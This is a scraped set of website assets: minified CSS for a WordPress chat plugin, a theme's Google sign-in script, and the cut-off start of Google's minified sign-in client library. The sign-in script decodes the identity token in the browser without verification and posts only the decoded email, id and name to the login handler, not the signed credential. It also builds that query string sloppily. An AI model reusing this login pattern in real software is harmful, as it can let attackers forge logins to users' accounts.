a{font-weight:600;font-size:16px;line-height:21px;color:#999;font-family:var(--primchatfont)}.at-redbtnwrapper{display:flex;align-items:center;justify-content:center}.at-userbar .at-groupuserbar{margin:0 32px 0 0;width:auto}.at-group-avatar,.at-message_sender .at-group-avatar{margin-left:14px}.at-message_sender .at-message h5{text-align:right}.at-admin-chat .at-message_sender .at-message{border-radius:20px 0 20px 20px;padding:20px}.at-admin-chat .at-chat_sidebar_footer .at-hasimage a{padding:7.5px 0!important;display:flex;justify-content:center;align-items:center}.at-admin-chat .at-chat_sidebar_footer .at-hasimage{border:0!important}.at-hasimage a img{max-width:44px;height:44px;border-radius:50%}.at-chat a:focus{box-shadow:none}.at-admin-chat .at-userbar_profile{max-width:44px;width:44px;height:44px}.at-multiple-images img{height:50px;width:50px}.at-multiple-images .at-userimage1,.at-multiple-images .at-userimage2{width:30px;height:30px;-o-object-fit:cover;object-fit:cover;background-color:#f7f7f7}.at-multiple-images .at-userimage1{margin-top:0;margin-left:-10px;z-index:1;outline:4px solid #fff;width:26px;min-height:26px;height:26px;border-radius:50%!important}.at-multiple-images .at-userimage2{margin-top:-10px;margin-right:-7px;z-index:0;height:26px;width:26px;min-height:26px}.at-userbar_profile.at-multiple-images{background-color:unset;width:30px;height:30px;margin-left:10px;flex-direction:column;margin-right:10px}.at-usertitle-multiple{display:flex;flex-direction:column;margin-right:30px!important}.at-usertitle-multiple img{width:30px;height:30px;margin:0 auto;z-index:1}.at-usertitle-multiple img+img{margin-right:-17px;margin-top:-10px;z-index:0}.at-messagetext>div:not(.at-message-qoute){margin-right:0}.at-admin-chat .at-view-messages{height:calc(100vh - 98px)}.at-chat_sidebar_footer{overflow:unset}.at-chat_sidebar_footer .at-infotolltip,.at-infotolltip em{margin-bottom:18px;bottom:0;transform:scale(.5);position:absolute;right:0;color:#fff;width:178px;background:var(--secguppycolor);border-radius:4px 4px 0 4px;padding:5px 12px;letter-spacing:.5px;opacity:0;visibility:hidden;font:700 14px/22px var(--primchatfont);transition:all .3s ease-in-out}.at-chat_sidebar_footer li .at-infotolltip{left:60px;bottom:-2px;right:auto;margin-left:0;border-radius:4px}.at-chat_sidebar_footer li .at-infotolltip:after{left:-19px;right:auto;border-top:12px solid transparent;border-right:9px solid var(--secguppycolor);border-bottom:14px solid transparent;top:3px}.at-admin-chat .at-chat_sidebarsettingtitle h2{padding:0!important;font-size:24px!important;line-height:38px!important}.wpguppy-rtl{direction:rtl}.wpguppy-rtl .at-chat_sidebarsettingarea,.wpguppy-rtl .at-formtitle,.wpguppy-rtl .at-message-qoute:before,.wpguppy-rtl .at-messages,.wpguppy-rtl .at-userbar_title,.wpguppy-rtl .at-userinfo_title_name{text-align:right}.wpguppy-rtl .at-remove-quotes{margin-right:auto;margin-left:0}.wpguppy-rtl .at-chatseparation[data-v-8df89aa2]:before,.wpguppy-rtl .at-locationmap .vue2leaflet-map:before,.wpguppy-rtl .at-message_sender .at-messageoption_list,.wpguppy-rtl .at-sidebarhead_menu .at-uploadoption,.wpguppy-rtl .at-userbar_profile .at-userstatus{left:0;right:auto}.wpguppy-rtl.at-chat .at-groupusersearch i+input{padding-left:20px;padding-right:45px}.wpguppy-rtl .at-groupusersearch i{left:auto;right:30px}.wpguppy-rtl .at-messageoption_list{left:auto;right:0}.wpguppy-rtl .at-dropbox label span{display:inline-block}.wpguppy-rtl .at-userinfo_settings{margin-right:auto;margin-left:0}.wpguppy-rtl .at-sidebarhead>img{margin-right:0;margin-left:10px}.wpguppy-rtl .at-sidebarhead>a{margin-left:0;padding-right:20px;padding-left:0}.wpguppy-rtl .at-sidebarhead_search .at-form-group i{left:auto;right:18px}.wpguppy-rtl.at-chat .at-sidebarhead_search .at-form-group input{padding-right:45px;padding-left:20px}.wpguppy-rtl .at-userbar_profile+.at-userbar_title{margin-right:15px;margin-left:0}.wpguppy-rtl .at-userbar_right{margin-left:0;margin-right:auto;padding-right:10px;padding-left:0}.wpguppy-rtl .at-sidebarhead .at-chat_profilesettingopen{transform:translateX(0)}.wpguppy-rtl .at-chat_sidebarsettingtitle>a{margin-right:0;margin-left:-4px}.wpguppy-rtl .at-chat_mutenotify label span{padding-right:0;padding-left:20px}.wpguppy-rtl .at-guppylogout a i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-userinfo_title_img{margin-left:15px!important;margin-right:15px!important}.wpguppy-rtl .at-message{border-top-left-radius:20px;border-top-right-radius:0}.wpguppy-rtl .at-message_gallery .at-messageoption{right:auto;left:36px}.wpguppy-rtl .at-message_gallery .at-messageoption:before{right:auto;left:-16px}.wpguppy-rtl .at-chat .at-replay_msg input{border-radius:0 3px 3px 0}.wpguppy-rtl .at-replay_msg>.at-emojibar{right:11px!important;left:auto!important;border-right:0!important;border-left:1px solid #ddd}.wpguppy-rtl .emoji-mart{left:auto!important;right:0!important}.wpguppy-rtl.at-chat .at-replay_msg textarea.at-share-emoji{padding-right:78px;padding-left:20px}.wpguppy-rtl .at-sendmsg{border-radius:3px 0 0 3px}.wpguppy-rtl .at-messagetext{padding-right:20px;padding-left:44px;text-align:right}.wpguppy-rtl .at-messageoption{right:auto;left:18px}.wpguppy-rtl .at-message_sender .at-message{border-radius:20px 20px 20px 0}.wpguppy-rtl .at-message_sender .at-message_time:before,.wpguppy-rtl .at-messageoption_list a i,.wpguppy-rtl .at-uploadoption a i,.wpguppy-rtl .at-uploadoption label i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-chat_sidebarsettingopen{transform:translateX(100%);left:auto;right:100%}.wpguppy-rtl .at-message_sender .at-grp_receiver_msg>.at-message>.ready-player-1>.vueAudioBetter,.wpguppy-rtl .at-messages>.at-message>.ready-player-1>.vueAudioBetter{margin-right:0!important;margin-left:24px!important}.wpguppy-rtl .at-userbar_title span i{margin-right:5px;margin-left:5px}.wpguppy-rtl .at-sidebarhead_search h3 a{margin-left:0;margin-right:auto}.wpguppy-rtl .at-blockuser>i{left:auto;right:-4px}.wpguppy-rtl .at-message .at-message-qoute_content{padding-right:14px!important;padding-left:43px}.wpguppy-rtl .at-messagetext>div:not(.at-messageoption){margin-right:0;margin-left:0!important}.wpguppy-rtl .at-messages .at-message-qoute .at-messageoption{left:17px;right:auto;margin-right:-18px;margin-left:0}.wpguppy-rtl .at-video-message .at-messageoption{left:36px}.wpguppy-rtl .at-replay_message{margin-right:70px;margin-left:130px}.wpguppy-rtl .at-sendfile>i{margin-right:0;margin-left:20px}.wpguppy-rtl .at-message-qoute .at-sendfile i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-messages .at-message-qoute_content .vue2leaflet-map{margin-right:0;margin-left:-33px}.wpguppy-rtl .at-message_sender .at-message-qoute+.at-sendfile{float:left}.wpguppy-rtl .at-sendfile{padding-right:20px;padding-left:42px}.wpguppy-rtl .at-deletemsg i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-message-qoute_content .at-sendfile{padding:0}.wpguppy-rtl .at-message .at-reply-video{padding-left:14px!important}.wpguppy-rtl .at-messages .at-reply-video+.at-messageoption{left:26px}.wpguppy-rtl .at-message-qoute+.at-sendfile{padding-left:20px}.wpguppy-rtl .at-messages .at-reply-images+.at-messageoption{left:14px;margin:0}.wpguppy-rtl .at-messages .at-message_gallery .at-message-qoute{justify-content:flex-end}.wpguppy-rtl .at-message .at-reply-images{padding-left:14px!important}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-reply-images+.at-messageoption{margin-right:-20px;top:-15px}.wpguppy-rtl .at-locationmap .at-messageoption{left:36px;right:auto}.wpguppy-rtl .at-messages .at-message-qoute .at-reply-location+.at-messageoption{right:auto;left:26px;margin-left:0;margin-right:-18px}.wpguppy-rtl .at-disable-btn:before{margin-right:0;margin-left:10px;border-right-color:#ddd;border-left-color:transparent}.wpguppy-rtl .at-loadermsg i{margin-right:0;margin-left:12px}.wpguppy-rtl .at-backtolist{margin-right:0;margin-left:15px}.wpguppy-rtl .at-backtolist .guppy-chevron-left:before{content:"\e930"}.wpguppy-rtl .at-msgload{right:-30px;left:0}.wpguppy-rtl.at-chat480 .at-groupuser_twoplus,.wpguppy-rtl.at-chat480 .at-userinfo_title>a{margin-right:0;margin-left:10px}.wpguppy-rtl.at-chat991 .at-userinfo{padding-right:13px;padding-left:20px}.wpguppy-rtl.at-chat480 .at-userinfo{padding-left:15px;padding-right:8px}.wpguppy-rtl.at-chat480.at-chat .at-replay_msg input{padding-left:68px;padding-right:20px}.wpguppy-rtl.at-chat480 .at-replay_msg>div{left:auto!important;right:0!important;border-right:0!important;border-left:1px solid #ddd}.wpguppy-rtl.at-chat480 .at-sendmsg{right:auto;left:30px}.wpguppy-rtl .at-message-qoute{justify-content:flex-end}.wpguppy-rtl .leaflet-left{left:auto;right:0}.wpguppy-rtl .leaflet-left .leaflet-control{margin-left:0;margin-right:10px}.wpguppy-rtl .at-sidebarhead_menu{margin-right:auto;margin-left:0;padding-right:20px;padding-left:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-audiosendfile .at-message-qoute .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext .at-message-qoute .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-location+.at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-voice+.at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-audiosendfile>.at-sendfile .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg>.at-sendpdffile>.at-sendfile .at-messageoption{right:auto;left:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message>h5{padding-right:0;padding-left:20px}.wpguppy-rtl .at-group-avatar,.wpguppy-rtl .at-messages.at-message_sender .at-group-avatar{margin-right:14px;margin-left:0}.wpguppy-rtl .at-messages .at-group-avatar{margin-right:0;margin-left:14px}.wpguppy-rtl .at-messages .at-groupuserbar.at-groupuserbarvtwo{left:auto;right:0}.wpguppy-rtl .at-messages .at-groupuserbarvtwo .at-groupuserbar_content:after{left:auto;right:-10px}.wpguppy-rtl .at-messages.at-message_sender .at-groupuserbar.at-groupuserbarvtwo{left:0;right:auto}.wpguppy-rtl .at-messages.at-message_sender .at-groupuserbarvtwo .at-groupuserbar_content:after{left:-10px;right:auto}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-reply-file .at-sendfile{padding-right:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendfile,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendpdffile .at-sendfile{padding-left:20px;padding-right:20px}.wpguppy-rtl .at-grp_receiver_msg+.at-message_time{padding-right:54px;padding-left:0}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message_gallery>.at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext .at-messageoption,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message>.at-messageoption{right:auto;left:18px}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute_content{padding-left:14px}.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message-qoute_content .vue2leaflet-map,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext>div:not(.at-messageoption){margin-left:0}.wpguppy-rtl .at-groupuserbar_profile{margin-right:0!important;margin-left:10px!important}.wpguppy-rtl .at-group-user-status{margin-right:10px;margin-left:5px}.wpguppy-rtl .at-makeadmin{margin-right:auto;margin-left:0}.wpguppy-rtl .at-makeadmin-check:before{margin-right:0;margin-left:4px}.wpguppy-rtl .at-groupuserbar_content:after{left:auto;right:14px}.wpguppy-rtl .at-groupuserbar_content{padding-right:52px!important;padding-left:14px!important}.wpguppy-rtl .at-btnlist .at-groupuserbar_content[data-v-511bf11a]{padding-left:0!important;padding-right:34px!important}.wpguppy-rtl .at-btnlist .at-groupuserbar_content[data-v-511bf11a]:after{right:0;left:auto}.wpguppy-rtl .at-popuptitle>a{margin-right:auto;margin-left:-4px}.wpguppy-rtl .at-userinfo_title_name p span a{display:inline-block}.wpguppy-rtl .at-remove{margin:0;margin-right:auto}.wpguppy-rtl .at-groupuser_img img+img{margin-left:0;margin-right:auto}.wpguppy-rtl.at-chat480 .at-sendfile .at-messageoption,.wpguppy-rtl.at-chat480 .at-sendpdffile .at-messageoption,.wpguppy-rtl.at-chat480 .at-video-message .at-messageoption{right:auto}.wpguppy-rtl .at-grp_receiver_msg .at-message-qoute{justify-content:flex-start}.wpguppy-rtl .at-select:before{left:20px;right:auto}.wpguppy-rtl .at-userchat_tab a .at-userchat_tab-noti{margin-left:0;margin-right:12px}.wpguppy-rtl .at-replay_msg .at-sendmsg{margin-left:0;margin-right:10px}.wpguppy-rtl .at-floatimglist .at-infotolltip{left:100%;right:auto;margin-right:0;margin-left:15px}.wpguppy-rtl .at-floatimglist>li>a>i{right:auto;left:-3px}.wpguppy-rtl .at-infotolltip em{border-radius:4px 4px 4px 0}.wpguppy-rtl .at-floatimglist .at-infotolltip:after{transform:rotate(-180deg);left:-5px;right:auto}.wpguppy-rtl .at-chat_sidebar_footer a .at-notify{left:auto;right:100%;margin-right:-10px}.swal2-rtl.swal2-container .swal2-close{right:auto;left:20px}.wpguppy-rtl .at-floatchatdropdown .at-chat_sidebarsettingcontent{text-align:right}.wpguppy-rtl .at-chatsidebar-widgetclose.at-chatsidebar_float{transform:translateX(-150%)}.wpguppy-rtl .at-chatfloatholder{right:auto;left:44px}.wpguppy-rtl .at-closechat{left:auto;right:-70px}.wpguppy-rtl .at-userchat_tab a i{margin-right:0;margin-left:12px}.wpguppy-rtl .at-userbar_profile .at-userstatus:before{margin:0}.wpguppy-rtl .at-floatchat_content .at-replay_msg>div{right:0!important;left:auto!important}.wpguppy-rtl .at-floatchat{right:auto;left:500px}.wpguppy-rtl .at-floatchat+.at-floatchat{left:870px;right:auto}.wpguppy-rtl .at-floatchat+.at-floatchat+.at-floatchat{left:1240px;right:auto}.wpguppy-rtl .at-floatchat_title figure{margin-right:0;margin-left:10px}.wpguppy-rtl .at-singleimg .at-userstatus{right:auto;left:-3px}.wpguppy-rtl .at-floatchat_title h2{padding-right:0;padding-left:20px}.wpguppy-rtl .at-floatchat_title-right{margin-right:auto;margin-left:0}.wpguppy-rtl .at-floatchat_title-right .at-floatchatdropdownholder~a{margin-right:16px;margin-left:0}.wpguppy-rtl .at-floatchatdropdown{right:auto;left:-35px}.wpguppy-rtl .at-floatchatdropdown:before{right:auto;left:42px}.wpguppy-rtl .at-chat_sidebarsettingcontent.at-openmsg a i{margin-right:0;margin-left:10px}.wpguppy-rtl .at-floatchat_content .at-messageoption{right:auto;left:12px}.wpguppy-rtl .at-floatchat_content .at-messagetext{padding-right:16px;padding-left:35px}.wpguppy-rtl .at-singleimg .at-userstatus:before{margin:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list,.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{right:auto}.wpguppy-rtl .at-floatchat_content .at-sendfile{padding-right:10px;padding-left:35px}.wpguppy-rtl .at-floatchat_content .at-sendfile>i{margin-left:16px}.wpguppy-rtl .at-floatchat_content .at-video-message .at-messageoption{left:23px}.wpguppy-rtl .at-floatchat_content .at-message_gallery .at-messageoption:before{left:-7px}.wpguppy-rtl .at-floatchat_content .at-message_gallery .at-messageoption{left:17px}.wpguppy-rtl .at-floatchat_content .at-locationmap .at-messageoption{left:24px}.wpguppy-rtl .at-floatchat_content .at-message_sender .at-message{border-radius:10px 10px 10px 0}.wpguppy-rtl .at-postuserimg{right:3px;left:0}.wpguppy-rtl .at-userpost_profile+.at-userbar_title{margin-right:15px;margin-left:0}.wpguppy-rtl .at-userpost_profile img:not(.at-postuserimg){margin-right:auto;margin-left:0}.wpguppy-rtl .at-floatchat_content .operate{padding-right:0;padding-left:20px}.wpguppy-rtl .at-floatchat_content .iconfont+.iconfont{margin-left:0;margin-right:3px;padding:0}.wpguppy-rtl .at-floatchat_content .operate>span:not(.iconfont){padding-left:0!important;padding-right:6px!important}.wpguppy-rtl .at-floatchat_content .at-deletemsg i{margin-left:8px;margin-right:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messagetext{padding-right:16px;padding-left:34px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-message>h5{padding-left:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-messageoption{left:10px}.wpguppy-rtl .at-floatchat_content .at-message{border-radius:10px;border-bottom-right-radius:0}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg+.at-message_time{padding-right:0}.wpguppy-rtl .at-message_sender .at-grp_receiver_msg+.at-message_time{padding-right:0;padding-left:54px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-video-message>.at-messageoption{left:12px}.at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendpdffile .at-sendfile,.wpguppy-rtl .at-messages:not(.at-message_sender) .at-grp_receiver_msg .at-sendfile{padding-right:10px;padding-left:35px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-110 .at-messageoption_list,.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list,.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{right:auto}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-110 .at-messageoption_list{left:-140px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-190 .at-messageoption_list{left:-60px}.wpguppy-rtl .at-floatchat_content .at-messages:not(.at-message_sender) .at-chat-msg-270 .at-messageoption_list{left:0}.wpguppy-rtl .at-multipleimg img{margin-right:-3px;margin-left:0}.wpguppy-rtl .at-multipleimg img~img{margin-right:-17px;margin-left:0}.wpguppy-rtl .at-multipleimg span{margin-right:-18px;margin-left:0}.wpguppy-rtl .at-floatchat_content .at-message .at-reply-images{padding-right:10px!important;padding-left:10px!important}.wpguppy-rtl .at-floatchat_content .at-replay_message{margin-right:0;margin-left:0}.wpguppy-rtl .at-floatchat_content .at-remove-quotes{padding-right:4px;padding-left:0}.wpguppy-rtl .at-floatchat_content .at-messages .at-reply-images+.at-messageoption{right:auto;left:10px;top:-15px}.wpguppy-rtl .at-floatchat_content .at-messages.at-message_sender .at-reply-images+.at-messageoption{top:10px}.wpguppy-rtl .at-widgetreply .at-sendmsg-responsive{margin-left:0;margin-right:10px}.wpguppy-rtl .at-whatsappbtn svg{margin-right:0;margin-left:10px}.wpguppy-rtl .at-send{margin-left:0;margin-right:10px}.wpguppy-rtl .at-floatchat_titlev2>img{margin-right:0;margin-left:10px}.wpguppy-rtl .at-whatsappfloat .at-floatchat_title-right a~a{margin-left:0;margin-right:16px}.wpguppy-rtl .at-whatsappchat .at-closechat{margin-left:0;margin-right:auto}.wpguppy-rtl .at-chatsidebar-widgetclose~.at-chatfloatholder .at-floatchat{right:auto;left:165px}.wpguppy-rtl .at-userlist_tab{padding-right:70px;padding-left:0}.wpguppy-rtl .at-userlist_tab .at-userlist_tab.active{padding-right:0;padding-left:0}.wpguppy-rtl .at-groupuserbar{margin-right:0}.wpguppy-rtl .at-groupuserbar_content h6{margin-right:0;margin-left:0}.wpguppy-rtl .at-deletecheck{width:auto}.wpguppy-rtl .at-groupuserbarvtwo .at-groupuserbar_content:after{left:auto;right:0}.wpguppy-rtl .at-groupuserbarvtwo .at-groupuserbar_content{padding-right:31px!important;padding-left:10px!important}.at-admin-chat.wpguppy-rtl .at-chat_sidebar_footer li.active{box-shadow:inset -3px 0 0 var(--primguppycolor),inset 0 -1px 0 #eee}.wpguppy-rtl .at-chat_sidebar{border-left:1px solid #eee}.wpguppy-rtl .at-nestedsetting>li.active a:after{border-left:0}.at-admin-chat.wpguppy-rtl .at-chat_sidebar_footer{border-left:1px solid #eee}.at-admin-chat.wpguppy-rtl .at-chatsidebar_float .at-chat_sidebar_footer{border-left:0!important}.at-user-chat.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg{flex-direction:column;justify-content:center;align-items:flex-start;text-align:center}.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg .at-uploadarea h6{text-align:right}.wpguppy-rtl .at-chat_sidebar_footer li .at-infotolltip{right:59px;bottom:0;left:auto}.wpguppy-rtl .at-chat_sidebar_footer li .at-infotolltip:after{right:-8px;left:auto;border-left:10px solid var(--secguppycolor);border-top:14px solid transparent;border-right:0 solid var(--secguppycolor);border-bottom:18px solid transparent;top:0}.at-admin-chat.wpguppy-rtl .at-chat_sidebar_footer>li.active{border-left:0}.wpguppy-rtl .at-btn.at-btnplain i{margin-right:6px;margin-left:0}@media (max-width:1280px){.wpguppy-rtl .at-floatchat{left:420px}.wpguppy-rtl .at-floatchat+.at-floatchat{left:790px}}@media (max-width:991px){.wpguppy-rtl .at-floatchat{left:395px}}.at-messanger-chat.wpguppy-rtl .at-userlist_tab .at-userlist_tab{padding-left:0;padding-right:0}.wpguppy-rtl .at-btnred i{margin:0 10px 0 0}

--- FILE ---
content_type: application/x-javascript
request_url: https://daygreat.com/wp-content/themes/workreap/js/gconnect.js?ver=6.7.4
body_size: 467
content:
var googleUser = {};
var auth2 = '';
var loader_html = '<div class="wt-preloader-section"><div class="wt-preloader-holder"><div class="wt-loader"></div></div></div>';
var workreap_gconnect_app = function() {
    function decodeJwtResponse(token) {
        var base64Url = token.split('.')[1];
        var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
        var jsonPayload = decodeURIComponent(atob(base64).split('').map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
        }).join(''));
    
        return JSON.parse(jsonPayload);
    }
    /* Google sigin callback */
    function handleCredentialResponse(response) {
            const responsePayload = decodeJwtResponse(response.credential);
            jQuery('body').append(loader_html);
            let login_type = 'google';
            let picture = responsePayload.picture;
            let email = responsePayload.email;
            let id = responsePayload.sub;
            let name = responsePayload.name;
    
            jQuery('body').append(loader_html);
    
            var dataString = 'security='+scripts_vars.ajax_nonce+'&login_type=google&'+login_type + picture+'&email=' + email +'&id=' + id + '&name=' + name + '&action=workreap_js_social_login';
    
            jQuery.ajax({
                type: "POST",
                url: scripts_vars.ajaxurl,
                data: dataString,
                dataType: "json",
                success: function (response) {
                    jQuery('body').find('.wt-preloader-section').remove();
                    if (response.type === 'success') {  
                        jQuery('#loginpopup').modal('hide');
                        
                        jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000 });
                        window.location.replace(response.redirect);
                    } else {
                        jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                    }
                }
            });
    
    }
	/* Google sigin button load */
    window.onload = function () {
        google.accounts.id.initialize({
            client_id: scripts_vars.gclient_id,
            ux_mode: 'popup',
            cancel_on_tap_outside: false,
            callback: handleCredentialResponse
        });
        google.accounts.id.renderButton(
            document.getElementById("wt-gconnect"),
            {
                type: 'icon',
                theme: "outline",
                size: "large",
                logo_alignment: 'left',
                shape: 'rectangular',
            },
        );
        google.accounts.id.renderButton(
            document.getElementById("wt-gconnect-reg"),
            {
                type: 'icon',
                theme: "outline",
                size: "large",
                logo_alignment: 'left',
                shape: 'rectangular',
            },
        );
        google.accounts.id.prompt();
    };
  };


--- FILE ---
content_type: application/x-javascript
request_url: https://daygreat.com/wp-content/themes/workreap/js/google-client.js?ver=6.7.4
body_size: 75142
content:
"use strict";this.default_gsi=this.default_gsi||{};(function(_){var window=this;
try{
var aa,ba,ca,da,q,ea,fa,ha,ja;aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
ca=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");};da=ca(this);q=function(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}};
q("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("b");return new b(c+(f||"")+"_"+d++,f)};return e});
q("Symbol.iterator",function(a){if(a)return a;a=Symbol("c");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ea(aa(this))}})}return a});ea=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};
_.u=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):{next:aa(a)}};fa=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};ha="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)fa(d,e)&&(a[e]=d[e])}return a};q("Object.assign",function(a){return a||ha});_.ia="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b};
if("function"==typeof Object.setPrototypeOf)ja=Object.setPrototypeOf;else{var ka;a:{var la={a:!0},ma={};try{ma.__proto__=la;ka=ma.a;break a}catch(a){}ka=!1}ja=ka?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError("d`"+a);return a}:null}_.na=ja;
q("Promise",function(a){function b(){this.g=null}function c(g){return g instanceof e?g:new e(function(h){h(g)})}if(a)return a;b.prototype.h=function(g){if(null==this.g){this.g=[];var h=this;this.i(function(){h.l()})}this.g.push(g)};var d=da.setTimeout;b.prototype.i=function(g){d(g,0)};b.prototype.l=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k=g[h];g[h]=null;try{k()}catch(m){this.j(m)}}}this.g=null};b.prototype.j=function(g){this.i(function(){throw g;
})};var e=function(g){this.g=0;this.i=void 0;this.h=[];this.o=!1;var h=this.j();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}};e.prototype.j=function(){function g(m){return function(n){k||(k=!0,m.call(h,n))}}var h=this,k=!1;return{resolve:g(this.H),reject:g(this.l)}};e.prototype.H=function(g){if(g===this)this.l(new TypeError("e"));else if(g instanceof e)this.J(g);else{a:switch(typeof g){case "object":var h=null!=g;break a;case "function":h=!0;break a;default:h=!1}h?this.D(g):this.m(g)}};e.prototype.D=
function(g){var h=void 0;try{h=g.then}catch(k){this.l(k);return}"function"==typeof h?this.F(h,g):this.m(g)};e.prototype.l=function(g){this.s(2,g)};e.prototype.m=function(g){this.s(1,g)};e.prototype.s=function(g,h){if(0!=this.g)throw Error("f`"+g+"`"+h+"`"+this.g);this.g=g;this.i=h;2===this.g&&this.B();this.A()};e.prototype.B=function(){var g=this;d(function(){if(g.v()){var h=da.console;"undefined"!==typeof h&&h.error(g.i)}},1)};e.prototype.v=function(){if(this.o)return!1;var g=da.CustomEvent,h=da.Event,
k=da.dispatchEvent;if("undefined"===typeof k)return!0;"function"===typeof g?g=new g("unhandledrejection",{cancelable:!0}):"function"===typeof h?g=new h("unhandledrejection",{cancelable:!0}):(g=da.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.i;return k(g)};e.prototype.A=function(){if(null!=this.h){for(var g=0;g<this.h.length;++g)f.h(this.h[g]);this.h=null}};var f=new b;e.prototype.J=function(g){var h=this.j();g.Va(h.resolve,h.reject)};
e.prototype.F=function(g,h){var k=this.j();try{g.call(h,k.resolve,k.reject)}catch(m){k.reject(m)}};e.prototype.then=function(g,h){function k(t,r){return"function"==typeof t?function(C){try{m(t(C))}catch(K){n(K)}}:r}var m,n,p=new e(function(t,r){m=t;n=r});this.Va(k(g,m),k(h,n));return p};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.Va=function(g,h){function k(){switch(m.g){case 1:g(m.i);break;case 2:h(m.i);break;default:throw Error("g`"+m.g);}}var m=this;null==this.h?f.h(k):
